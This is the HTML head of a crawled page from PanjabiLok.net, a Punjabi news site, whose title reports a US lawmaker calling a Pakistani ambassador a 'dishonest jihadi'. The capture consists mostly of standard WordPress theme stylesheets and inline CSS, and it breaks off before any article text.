

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A9%80-%E0%A8%B8%E0%A8%BE%E0%A8%82%E0%A8%B8%E0%A8%A6-%E0%A8%A8%E0%A9%87-%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF-%E0%A8%B0%E0%A8%BE%E0%A8%9C%E0%A8%A6/
body_size: 15264
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਅਮਰੀਕੀ ਸਾਂਸਦ ਨੇ ਪਾਕਿ ਰਾਜਦੂਤ ਨੂੰ ਕਿਹਾ-ਬੇਈਮਾਨ ਜੇਹਾਦੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਅਮਰੀਕੀ ਸਾਂਸਦ ਨੇ ਪਾਕਿ ਰਾਜਦੂਤ ਨੂੰ ਕਿਹਾ-ਬੇਈਮਾਨ ਜੇਹਾਦੀ Comments Feed" href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a9%80-%e0%a8%b8%e0%a8%be%e0%a8%82%e0%a8%b8%e0%a8%a6-%e0%a8%a8%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%b0%e0%a8%be%e0%a8%9c%e0%a8%a6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a9%2580-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%25e0%25a8%25a6-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25a6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a9%2580-%25e0%25a8%25b8%25e0%25a8%25be%25e0%25a8%2582%25e0%25a8%25b8%25e0%25a8%25a6-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%2595%25e0%25a8%25bf-%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%259c%25e0%25a8%25a6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
